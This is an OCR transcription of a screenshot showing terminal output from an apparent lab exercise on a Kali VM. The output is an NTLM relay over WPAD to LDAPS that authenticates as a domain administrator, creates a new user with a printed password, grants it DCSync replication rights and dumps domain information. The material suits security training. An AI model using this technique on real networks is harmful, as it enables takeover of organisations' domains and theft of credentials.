 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 23:05
mrhack@kali: ~
File Actions Edit View Help
mrhack@kali: ~ × mrhack@kali: ~ ×
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:10.0.2.220
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, attacking target ldaps://10.0.2.250
[*] HTTPD(80): Authenticating against ldaps://10.0.2.250 as MARVEL/ADMINISTRATOR SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: sfRNbEsGMh and password: }rLsZ>KI,byg}U! result: OK
[*] Querying domain security descriptor
[*] Success! User sfRNbEsGMh now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230919-225733.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] HTTPD(80): Connection from ::ffff:10.0.2.220 controlled, but there are no more targets left!
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/b22f5f18-f7ea-4290-929d-b13c03908334?p1=1695624565&p2=404&p3=2&p4=eiznqymc4mjdj%2bglxp50wk06mmrs13wwsudz5jhmzp%2ftm40qcswp
ivwpk0ttqsmhnbmopasyumsrqjtadfmasq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/b22f5f18-f7ea-4290-929d-b13c03908334?p1=1695624565&p2=404&p3=2&p4=eiznqymc4mjdj%2bglxp50wk06mmrs13wwsudz5jhmzp%2ftm40qcswp
ivwpk0ttqsmhnbmopasyumsrqjtadfmasq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/b22f5f18-f7ea-4290-929d-b13c03908334?p1=1695624565&p2=404&p3=2&p4=eiznqymc4mjdj%2bglxp50wk06mmrs13wwsudz5jhmzp%2ftm40qcswp
ivwpk0ttqsmhnbmopasyumsrqjtadfmasq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/b22f5f18-f7ea-4290-929d-b13c03908334?p1=1695624565&p2=404&p3=2&p4=eiznqymc4mjdj%2bglxp50wk06mmrs13wwsudz5jhmzp%2ftm40qcswp
ivwpk0ttqsmhnbmopasyumsrqjtadfmasq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2132f61f-f790-4ae6-a355-8cf9a1533800?p1=1695624566&p2=404&p3=2&p4=lsza%2bqwsacmw07p4exegcntdnvfeocam40blaule9juutleaanbkn9
k792r%2be%2fyx8rb5%2ffjkbejejcd8vwvkeq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2132f61f-f790-4ae6-a355-8cf9a1533800?p1=1695624566&p2=404&p3=2&p4=lsza%2bqwsacmw07p4exegcntdnvfeocam40blaule9juutleaanbkn9
k792r%2be%2fyx8rb5%2ffjkbejejcd8vwvkeq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2132f61f-f790-4ae6-a355-8cf9a1533800?p1=1695624566&p2=404&p3=2&p4=lsza%2bqwsacmw07p4exegcntdnvfeocam40blaule9juutleaanbkn9
k792r%2be%2fyx8rb5%2ffjkbejejcd8vwvkeq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2132f61f-f790-4ae6-a355-8cf9a1533800?p1=1695624566&p2=404&p3=2&p4=lsza%2bqwsacmw07p4exegcntdnvfeocam40blaule9juutleaanbkn9
k792r%2be%2fyx8rb5%2ffjkbejejcd8vwvkeq%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d09805c3-4a27-4fb0-9b2d-2678d1779e74?p1=1695624566&p2=404&p3=2&p4=p84wny7o0jvhoy6e1ud7ryrnddp8upm6hwkbdoo%2fbg9trsk7pqyh%2
f4eirel%2fjlyydgxtqw8×0by1a7o%2brvqlug%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d09805c3-4a27-4fb0-9b2d-2678d1779e74?p1=1695624566&p2=404&p3=2&p4=p84wny7o0jvhoy6e1ud7ryrnddp8upm6hwkbdoo%2fbg9trsk7pqyh%2
f4eirel%2fjlyydgxtqw8×0by1a7o%2brvqlug%3d%3d
[*] HTTPD(80): Client requested path: http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/d09805c3-4a27-4fb0-9b2d-2678d1779e74?p1=1695624566&p2=404&p3=2&p4=p84wny7o0jvhoy6e1ud7ryrnddp8upm6hwkbdoo%2fbg9trsk7pqyh%2
f4eirel%2fjlyydgxtqw8×0by1a7o%2brvqlug%3d%3d
Player 6 64 ENG 6:05 AM
9/20/2023